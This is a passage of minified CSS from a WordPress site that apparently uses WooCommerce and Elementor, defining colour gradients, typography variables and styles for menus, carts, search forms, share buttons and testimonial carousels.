100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:white;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676}@media only screen and (max-width:768px){:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:white;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676}}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:white;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute !important;width:1px;word-wrap:normal !important}.woocommerce div.product{margin-bottom:0;position:relative}html{line-height:1.15;-webkit-text-size-adjust:100%}*,:after,:before{box-sizing:border-box}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h5{margin-block-start:.5rem;margin-block-end:1rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}h2{font-size:2rem}h5{font-size:1.25rem}p{margin-block-start:0;margin-block-end:.9rem}a{background-color:transparent;text-decoration:none;color:#c36}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}strong{font-weight:bolder}img{border-style:none;height:auto;max-width:100%}template{display:none}label{display:inline-block;line-height:1;vertical-align:middle}button,input{font-family:inherit;font-size:1rem;line-height:1.5;margin:0}input[type=email],input[type=search]{width:100%;border:1px solid #666;border-radius:3px;padding:.5rem 1rem}button,input{overflow:visible}button{text-transform:none}[type=button],[type=submit],button{width:auto;-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}[type=button],[type=submit],button{display:inline-block;font-weight:400;color:#c36;text-align:center;white-space:nowrap;background-color:transparent;border:1px solid #c36;padding:.5rem 1rem;font-size:1rem;border-radius:3px}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}li,ul{margin-block-start:0;margin-block-end:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute !important;width:1px;word-wrap:normal !important}.site-navigation{grid-area:nav-menu;display:flex;align-items:center;flex-grow:1}.fa-search:before{content:""}.fa-twitter:before{content:""}.fa-facebook:before{content:""}.fa-pinterest:before{content:""}.fa-linkedin:before{content:""}.fa-youtube:before{content:""}.fa-instagram:before{content:""}.sli{font-family:"simple-line-icons";speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.sli-close:before{content:""}#htwlquick-viewmodal{position:fixed;left:0;top:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;z-index:99999;opacity:0;visibility:hidden;background-color:transparent;overflow-y:auto}#htwlquick-viewmodal .htcloseqv{background:transparent none repeat scroll 0 0;color:#000;height:inherit;line-height:inherit;padding:0;position:absolute;right:5px;top:5px;display:none}#htwlquick-viewmodal .htwl-modal-dialog{max-width:960px;padding:35px;width:100%;position:relative;opacity:0;visibility:hidden;border-radius:10px}.htwl-modal-content{max-height:470px;overflow-y:auto;overflow-x:hidden}@media (min-width:992px) and (max-width:1200px){.elementor-section.elementor-section-full_width .elementor-container{padding:0}}@media (min-width:768px) and (max-width:991px){.elementor-section.elementor-section-full_width .elementor-container{padding:0}}@media (max-width:767px){.elementor-section.elementor-section-full_width .elementor-container{padding:0}}[class*=" eicon-"],[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eicon-menu-bar:before{content:""}.eicon-close:before{content:""}.eicon-cart-light:before{content:""}.elementor-screen-only,.screen-reader-text{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-background-overlay{inset:0;position:absolute}.elementor-widget-wrap>.elementor-element.elementor-absolute{position:absolute}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget__width-initial{max-width:100%}@media (max-width:1024px){.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-auto{max-width:100%}}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element.elementor-absolute{z-index:1}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}.elementor-align-center{text-align:center}.elementor-align-left{text-align:left}@media (max-width:767px){.elementor-mobile-align-center{text-align:center}}:root{--page-title-display:block}.elementor-page-title{display:var(--page-title-display)}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-section.elementor-section-items-middle>.elementor-container{align-items:center}.elementor-section.elementor-section-items-bottom>.elementor-container{align-items:flex-end}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing,20px)}.elementor-widget:not(:last-child).elementor-absolute,.elementor-widget:not(:last-child).elementor-widget__width-auto,.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-bottom:0}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}.elementor-column-gap-extended>.elementor-column>.elementor-element-populated{padding:15px}.elementor-column-gap-wider>.elementor-column>.elementor-element-populated{padding:30px}.elementor-inner-section .elementor-column-gap-no .elementor-element-populated{padding:0}@media (min-width:768px){.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-40{width:40%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-60{width:60%}.elementor-column.elementor-col-100{width:100%}}@media (min-width:768px) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>:first-child{order:10}.elementor-reverse-tablet>.elementor-container>:nth-child(2){order:9}.elementor-reverse-tablet>.elementor-container>:nth-child(3){order:8}}@media (min-width:-1) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>:first-child{order:10}.elementor-reverse-tablet>.elementor-container>:nth-child(2){order:9}.elementor-reverse-tablet>.elementor-container>:nth-child(3){order:8}}@media (min-width:768px) and (max-width:-1){.elementor-reverse-tablet>.elementor-container>:first-child,.elementor-reverse-tablet>.elementor-container>:nth-child(2),.elementor-reverse-tablet>.elementor-container>:nth-child(3){order:0}}@media (max-width:767px){.elementor-reverse-mobile>.elementor-container>:first-child{order:10}.elementor-reverse-mobile>.elementor-container>:nth-child(2){order:9}.elementor-reverse-mobile>.elementor-container>:nth-child(3){order:8}.elementor-column{width:100%}}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid .elementor-grid-item{min-width:0}.elementor-grid-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.elementor-form-fields-wrapper{display:flex;flex-wrap:wrap}.elementor-field-group{align-items:center;flex-wrap:wrap}.elementor-field-group.elementor-field-type-submit{align-items:flex-end}.elementor-field-group .elementor-field-textual{background-color:transparent;border:1px solid #69727d;color:#1f2124;flex-grow:1;max-width:100%;vertical-align:middle;width:100%}.elementor-field-group .elementor-field-textual::-moz-placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-field-textual{border-radius:3px;font-size:15px;line-height:1.4;min-height:40px;padding:5px 14px}.elementor-field-textual.elementor-size-md{border-radius:4px;font-size:16px;min-height:47px;padding:6px 16px}.elementor-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}.elementor-form .elementor-button{border:none;padding-block-end:0;padding-block-start:0}.elementor-form .elementor-button>span{display:flex;flex-direction:row;gap:5px;justify-content:center}.elementor-form .elementor-button.elementor-size-md{min-height:47px}.elementor-heading-title{line-height:1;margin:0;padding:0}.elementor-button{background-color:#69727d;border-radius:3px;color:#fff;display:inline-block;font-size:15px;line-height:1;padding:12px 24px;fill:#fff;text-align:center}.elementor-button:visited{color:#fff}.elementor-button-icon{align-items:center;display:flex}.elementor-button-text{display:inline-block}.elementor-button.elementor-size-md{border-radius:4px;font-size:16px;padding:15px 30px}.elementor-button span{text-decoration:inherit}.elementor-icon{color:#69727d;display:inline-block;font-size:50px;line-height:1;text-align:center}.elementor-icon i{display:block;height:1em;position:relative;width:1em}.elementor-icon i:before{left:50%;position:absolute;transform:translateX(-50%)}.elementor-shape-rounded .elementor-icon{border-radius:10%}.elementor-kit-13{--e-global-color-primary:#ff8f00;--e-global-color-secondary:#222;--e-global-color-text:#555;--e-global-color-accent:#fed;--e-global-color-d3ae19d:#f9f7f5;--e-global-color-785b64d:#dedede;--e-global-color-b41e63e:#e07d00;--e-global-color-4ade329:#ededed;--e-global-color-ec25634:#fff;--e-global-color-8fa36e4:#999;--e-global-color-a047deb:#000;--e-global-color-07414c8:rgba(255,255,255,0);--e-global-color-8213299:rgba(255,255,255,.06);--e-global-color-5d1f49b:rgba(0,0,0,.06);--e-global-typography-primary-font-family:"Inter";--e-global-typography-primary-font-size:16px;--e-global-typography-primary-font-weight:400;--e-global-typography-primary-line-height:1.5em;--e-global-typography-secondary-font-family:"Inter";--e-global-typography-secondary-font-size:11px;--e-global-typography-secondary-font-weight:600;--e-global-typography-secondary-text-transform:uppercase;--e-global-typography-secondary-line-height:1.5em;--e-global-typography-secondary-letter-spacing:3px;--e-global-typography-text-font-family:"Inter";--e-global-typography-text-font-size:12px;--e-global-typography-text-font-weight:700;--e-global-typography-text-text-transform:uppercase;--e-global-typography-text-line-height:1.5em;--e-global-typography-text-letter-spacing:3px;--e-global-typography-accent-font-family:"Inter";--e-global-typography-accent-font-size:21px;--e-global-typography-accent-font-weight:300;--e-global-typography-accent-font-style:normal;--e-global-typography-accent-line-height:1.4em;--e-global-typography-86332c7-font-family:"Inter";--e-global-typography-86332c7-font-size:50px;--e-global-typography-86332c7-font-weight:200;--e-global-typography-86332c7-line-height:1.1em;--e-global-typography-906ded2-font-family:"Inter";--e-global-typography-906ded2-font-size:15px;--e-global-typography-906ded2-font-weight:500;--e-global-typography-906ded2-line-height:1.5em;--e-global-typography-906ded2-letter-spacing:0px;--e-global-typography-5ec7628-font-family:"Inter";--e-global-typography-5ec7628-font-size:13px;--e-global-typography-5ec7628-font-weight:400;--e-global-typography-5ec7628-line-height:1.5em;--e-global-typography-cae1a9c-font-family:"Inter";--e-global-typography-cae1a9c-font-size:21px;--e-global-typography-cae1a9c-font-weight:300;--e-global-typography-cae1a9c-line-height:1.4em;--e-global-typography-a9df466-font-family:"Inter";--e-global-typography-a9df466-font-size:68px;--e-global-typography-a9df466-font-weight:700;--e-global-typography-a9df466-text-transform:capitalize;--e-global-typography-a9df466-line-height:1em;--e-global-typography-4b4aecd-font-family:"Inter";--e-global-typography-4b4aecd-font-size:50px;--e-global-typography-4b4aecd-font-weight:700;--e-global-typography-4b4aecd-text-transform:capitalize;--e-global-typography-4b4aecd-line-height:1.1em;--e-global-typography-d9fa867-font-family:"Inter";--e-global-typography-d9fa867-font-size:38px;--e-global-typography-d9fa867-font-weight:700;--e-global-typography-d9fa867-text-transform:capitalize;--e-global-typography-d9fa867-line-height:1.2em;--e-global-typography-6b970ff-font-family:"Inter";--e-global-typography-6b970ff-font-size:28px;--e-global-typography-6b970ff-font-weight:700;--e-global-typography-6b970ff-text-transform:capitalize;--e-global-typography-6b970ff-line-height:1.3em;--e-global-typography-d9f56ad-font-family:"Inter";--e-global-typography-d9f56ad-font-size:21px;--e-global-typography-d9f56ad-font-weight:700;--e-global-typography-d9f56ad-text-transform:capitalize;--e-global-typography-d9f56ad-line-height:1.4em;--e-global-typography-6e340fb-font-family:"Inter";--e-global-typography-6e340fb-font-size:16px;--e-global-typography-6e340fb-font-weight:700;--e-global-typography-6e340fb-text-transform:capitalize;--e-global-typography-6e340fb-line-height:1.5em;color:var(--e-global-color-text);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-size:var(--e-global-typography-primary-font-size);font-weight:var(--e-global-typography-primary-font-weight);line-height:var(--e-global-typography-primary-line-height)}.elementor-kit-13 button,.elementor-kit-13 .elementor-button{background-color:var(--e-global-color-primary);font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-size:var(--e-global-typography-secondary-font-size);font-weight:var(--e-global-typography-secondary-font-weight);text-transform:var(--e-global-typography-secondary-text-transform);line-height:var(--e-global-typography-secondary-line-height);letter-spacing:var(--e-global-typography-secondary-letter-spacing);color:#fff;border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px}.elementor-kit-13 p{margin-bottom:1.5em}.elementor-kit-13 a{color:var(--e-global-color-primary)}.elementor-kit-13 h1{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-a9df466-font-family),Sans-serif;font-size:var(--e-global-typography-a9df466-font-size);font-weight:var(--e-global-typography-a9df466-font-weight);text-transform:var(--e-global-typography-a9df466-text-transform);line-height:var(--e-global-typography-a9df466-line-height)}.elementor-kit-13 h2{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-4b4aecd-font-family),Sans-serif;font-size:var(--e-global-typography-4b4aecd-font-size);font-weight:var(--e-global-typography-4b4aecd-font-weight);text-transform:var(--e-global-typography-4b4aecd-text-transform);line-height:var(--e-global-typography-4b4aecd-line-height)}.elementor-kit-13 h5{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-d9f56ad-font-family),Sans-serif;font-size:var(--e-global-typography-d9f56ad-font-size);font-weight:var(--e-global-typography-d9f56ad-font-weight);text-transform:var(--e-global-typography-d9f56ad-text-transform);line-height:var(--e-global-typography-d9f56ad-line-height)}.elementor-kit-13 label{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-906ded2-font-family),Sans-serif;font-size:var(--e-global-typography-906ded2-font-size);font-weight:var(--e-global-typography-906ded2-font-weight);line-height:var(--e-global-typography-906ded2-line-height);letter-spacing:var(--e-global-typography-906ded2-letter-spacing)}.elementor-kit-13 input:not([type="button"]):not([type="submit"]),.elementor-kit-13 .elementor-field-textual{border-style:solid;border-width:2px 2px 2px 2px;border-color:var(--e-global-color-4ade329);border-radius:0px 0px 0px 0px}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1302px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}@media (max-width:1024px){.elementor-kit-13{--e-global-typography-cae1a9c-line-height:1.2em;--e-global-typography-a9df466-font-size:50px;--e-global-typography-4b4aecd-font-size:38px;--e-global-typography-d9fa867-font-size:28px;--e-global-typography-6b970ff-font-size:21px;--e-global-typography-d9f56ad-font-size:18px;font-size:var(--e-global-typography-primary-font-size);line-height:var(--e-global-typography-primary-line-height)}.elementor-kit-13 h1{font-size:var(--e-global-typography-a9df466-font-size);line-height:var(--e-global-typography-a9df466-line-height)}.elementor-kit-13 h2{font-size:var(--e-global-typography-4b4aecd-font-size);line-height:var(--e-global-typography-4b4aecd-line-height)}.elementor-kit-13 h5{font-size:var(--e-global-typography-d9f56ad-font-size);line-height:var(--e-global-typography-d9f56ad-line-height)}.elementor-kit-13 button,.elementor-kit-13 .elementor-button{font-size:var(--e-global-typography-secondary-font-size);line-height:var(--e-global-typography-secondary-line-height);letter-spacing:var(--e-global-typography-secondary-letter-spacing)}.elementor-kit-13 label{font-size:var(--e-global-typography-906ded2-font-size);line-height:var(--e-global-typography-906ded2-line-height);letter-spacing:var(--e-global-typography-906ded2-letter-spacing)}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-kit-13{font-size:var(--e-global-typography-primary-font-size);line-height:var(--e-global-typography-primary-line-height)}.elementor-kit-13 h1{font-size:var(--e-global-typography-a9df466-font-size);line-height:var(--e-global-typography-a9df466-line-height)}.elementor-kit-13 h2{font-size:var(--e-global-typography-4b4aecd-font-size);line-height:var(--e-global-typography-4b4aecd-line-height)}.elementor-kit-13 h5{font-size:var(--e-global-typography-d9f56ad-font-size);line-height:var(--e-global-typography-d9f56ad-line-height)}.elementor-kit-13 button,.elementor-kit-13 .elementor-button{font-size:var(--e-global-typography-secondary-font-size);line-height:var(--e-global-typography-secondary-line-height);letter-spacing:var(--e-global-typography-secondary-letter-spacing)}.elementor-kit-13 label{font-size:var(--e-global-typography-906ded2-font-size);line-height:var(--e-global-typography-906ded2-line-height);letter-spacing:var(--e-global-typography-906ded2-letter-spacing)}.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}.elementor-animated-content{--translate:0,0}.elementor-location-header:before{content:"";display:table;clear:both}[data-elementor-type=popup]:not(.elementor-edit-area){display:none}.elementor-menu-cart__wrapper{text-align:var(--main-alignment,left)}.elementor-menu-cart__toggle_wrapper{display:inline-block;position:relative}.elementor-menu-cart__toggle{display:inline-block}.elementor-menu-cart__toggle .elementor-button{background-color:var(--toggle-button-background-color,transparent);color:var(--toggle-button-text-color,#69727d);border:var(--toggle-button-border-width,1px) var(--toggle-button-border-type,solid) var(--toggle-button-border-color,#69727d);border-radius:var(--toggle-button-border-radius,0);display:inline-flex;flex-direction:row-reverse;align-items:center;padding:var(--toggle-icon-padding,12px 24px)}.elementor-menu-cart__toggle .elementor-button-text{-webkit-margin-end:.3em;margin-inline-end:.3em}.elementor-menu-cart__toggle .elementor-button-icon{position:relative}.elementor-menu-cart__toggle .elementor-button-icon{color:var(--toggle-button-icon-color,#69727d);font-size:var(--toggle-icon-size,inherit)}.elementor-menu-cart--items-indicator-bubble .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{display:block;position:absolute;min-width:1.6em;height:1.6em;line-height:1.5em;top:-.7em;inset-inline-end:-.7em;border-radius:100%;color:var(--items-indicator-text-color,#fff);background-color:var(--items-indicator-background-color,#d9534f);text-align:center;font-size:10px}.elementor-menu-cart__container{transform:scale(1);overflow:hidden;position:fixed;z-index:9998;top:0;left:0;width:100vw;height:100%;background-color:rgba(0,0,0,.25);text-align:left}.elementor-menu-cart__main{position:fixed;left:var(--side-cart-alignment-left,auto);right:var(--side-cart-alignment-right,0);transform:translateX(0);top:0;bottom:0;display:flex;flex-direction:column;align-items:stretch;font-size:14px;min-height:200px;width:350px;max-width:100%;padding:var(--cart-padding,20px 30px);background-color:var(--cart-background-color,#fff);box-shadow:0 0 20px rgba(0,0,0,.2);border-style:var(--cart-border-style,none);border-color:var(--cart-border-color,initial);border-radius:var(--cart-border-radius,0);margin-top:var(--mini-cart-spacing,0)}.elementor-menu-cart__main .widget_shopping_cart_content{height:100%;display:flex;flex-direction:column}body.elementor-default .elementor-widget-woocommerce-menu-cart:not(.elementor-menu-cart--shown) .elementor-menu-cart__container{background-color:transparent;transform:scale(0)}body.elementor-default .elementor-widget-woocommerce-menu-cart:not(.elementor-menu-cart--shown) .elementor-menu-cart__main{overflow:hidden;opacity:0;transform:var(--side-cart-alignment-transform,translateX(100%))}.elementor-menu-cart__close-button{width:var(--cart-close-icon-size,25px);height:var(--cart-close-icon-size,25px);position:relative;margin:0 0 20px;align-self:flex-end;display:inline-block;font-family:eicons;font-size:20px;line-height:1}.elementor-menu-cart__close-button:after,.elementor-menu-cart__close-button:before{content:"";position:absolute;height:3px;width:100%;top:50%;left:0;margin-top:-1px;background:var(--cart-close-button-color,#69727d);border-radius:1px}.elementor-menu-cart__close-button:before{transform:rotate(45deg)}.elementor-menu-cart__close-button:after{transform:rotate(-45deg)}.elementor-search-form{display:block}.elementor-search-form button,.elementor-search-form input[type=search]{margin:0;border:0;padding:0;display:inline-block;vertical-align:middle;white-space:normal;background:none;line-height:1;min-width:0;font-size:15px;-webkit-appearance:none;-moz-appearance:none}.elementor-search-form button{background-color:#69727d;font-size:var(--e-search-form-submit-icon-size,16px);color:#fff;border-radius:0}.elementor-search-form__container{display:flex;overflow:hidden;border:0 solid transparent;min-height:50px}.elementor-search-form__container:not(.elementor-search-form--full-screen){background:#f1f2f3}.elementor-search-form__input{flex-basis:100%;color:#3a3f45}.elementor-search-form__input::-moz-placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-search-form__submit{font-size:var(--e-search-form-submit-icon-size,16px)}.elementor-search-form .elementor-search-form__submit{color:var(--e-search-form-submit-text-color,#fff);border:none;border-radius:0}.elementor-search-form--button-type-text .elementor-search-form__submit{flex-shrink:0}.elementor-search-form--skin-full_screen .elementor-search-form input[type=search].elementor-search-form__input{font-size:50px;text-align:center;border:solid #fff;border-width:0 0 1px;line-height:1.5;color:#fff}.elementor-search-form--skin-full_screen .elementor-search-form__toggle{display:inline-block;vertical-align:middle;color:var(--e-search-form-toggle-color,#2e3237);font-size:var(--e-search-form-toggle-size,33px)}.elementor-search-form--skin-full_screen .elementor-search-form__toggle i{position:relative;display:block;width:var(--e-search-form-toggle-size,33px);height:var(--e-search-form-toggle-size,33px);background-color:var(--e-search-form-toggle-background-color,rgba(0,0,0,.05));border:var(--e-search-form-toggle-border-width,0) solid var(--e-search-form-toggle-color,#2e3237);border-radius:var(--e-search-form-toggle-border-radius,3px)}.elementor-search-form--skin-full_screen .elementor-search-form__toggle i:before{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.elementor-search-form--skin-full_screen .elementor-search-form__toggle i:before{font-size:var(--e-search-form-toggle-icon-size,.55em)}.elementor-search-form--skin-full_screen .elementor-search-form__container{align-items:center;position:fixed;z-index:9998;top:0;left:0;right:0;bottom:0;height:100vh;padding:0 15%;background-color:rgba(0,0,0,.8)}.elementor-search-form--skin-full_screen .elementor-search-form__container:not(.elementor-search-form--full-screen){overflow:hidden;opacity:0;transform:scale(0)}.elementor-search-form--skin-full_screen .elementor-search-form__container:not(.elementor-search-form--full-screen) .dialog-lightbox-close-button{display:none}.elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{display:inline-block}.elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text span{display:inline}.e-form__buttons{flex-wrap:wrap}.e-form__buttons{display:flex}.elementor-form .elementor-button>span{display:flex;justify-content:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;flex-grow:0}.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_facebook{background-color:#3b5998}.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_linkedin{background-color:#0077b5}.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_pinterest{background-color:#bd081c}.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_twitter{background-color:#1da1f2}.elementor-share-buttons--skin-gradient.elementor-share-buttons--view-icon .elementor-share-btn__icon{background-image:linear-gradient(90deg,rgba(0,0,0,.12),transparent)}.elementor-share-buttons--skin-gradient .elementor-share-btn{background-color:var(--e-share-buttons-primary-color,#ea4335)}.elementor-share-buttons--skin-gradient .elementor-share-btn__icon{color:var(--e-share-buttons-secondary-color,#fff)}.elementor-share-buttons--view-icon .elementor-share-btn{justify-content:center}.elementor-share-buttons--view-icon .elementor-share-btn__icon{flex-grow:1;justify-content:center}.elementor-share-buttons--shape-circle .elementor-share-btn{border-radius:99.9em}.elementor-share-btn{overflow:hidden;font-size:10px;display:flex;align-items:center;justify-content:flex-start;height:4.5em}.elementor-share-btn__icon{display:flex;align-self:stretch;justify-content:center;align-items:center;width:4.5em;position:relative}.elementor-share-btn__icon i{font-size:var(--e-share-buttons-icon-size,1.7em)}.elementor-widget-share-buttons{text-align:var(--alignment,inherit);-moz-text-align-last:var(--alignment,inherit);text-align-last:var(--alignment,inherit)}.elementor-widget-share-buttons.elementor-grid-0 .elementor-widget-container{font-size:0}.elementor-testimonial__image{flex-shrink:0}.elementor-testimonial__image img{border-radius:999px;box-sizing:content-box;-o-object-fit:cover;object-fit:cover}.elementor-testimonial__footer{display:flex}.elementor-testimonial__footer cite{display:flex;flex-direction:column;font-style:normal;font-size:14px;line-height:1.5}.elementor-testimonial__name{font-weight:700}.elementor-testimonial--layout-image_inline .elementor-testimonial__footer{align-items:center}.elementor-testimonial--layout-image_inline .elementor-testimonial__image+cite{margin-left:20px}.elementor-testimonial--layout-image_inline.elementor-testimonial--align-left .elementor-testimonial__footer{flex-direction:row}.elementor-testimonial--layout-image_inline.elementor-testimonial--align-left .elementor-testimonial__image+cite{margin-right:0;margin-left:20px}.elementor-testimonial--layout-image_inline .elementor-testimonial__footer{margin-top:25px}.elementor-testimonial--align-left .elementor-testimonial{text-align:left}.elementor-testimonial--align-left.elementor-testimonial--layout-image_inline .elementor-testimonial__footer{flex-direction:row;justify-content:start}.elementor-testimonial--align-left.elementor-testimonial--layout-image_inline .elementor-testimonial__image+cite{margin-right:0;margin-left:20px}.elementor-widget-testimonial-carousel .swiper-slide{padding:20px}.elementor-widget-testimonial-carousel .elementor-testimonial__text{font-size:1.3em;font-style:italic;line-height:1.5}.elementor-widget-testimonial-carousel .elementor-testimonial__image img{width:50px;height:50px}.swiper-slide{will-change:transform;border-style:solid;border-width:0;overflow:hidden}.elementor-widget-testimonial-carousel .elementor-main-swiper{width:95%}.elementor-widget-testimonial-carousel .swiper-wrapper{display:flex;align-items:stretch}.elementor-widget-testimonial-carousel .swiper-slide{height:auto}.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container{padding-bottom:40px}.elementor-item:after,.elementor-item:before{display:block;position:absolute}.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{opacity:0}.elementor-nav-menu--main .elementor-nav-menu a{padding:13px 20px}.elementor-nav-menu--layout-horizontal{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu{display:flex;flex-wrap:wrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu a{white-space:nowrap;flex-grow:1}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>a{-webkit-margin-start:var(--e-nav-menu-horizontal-menu-item-margin);margin-inline-start:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal 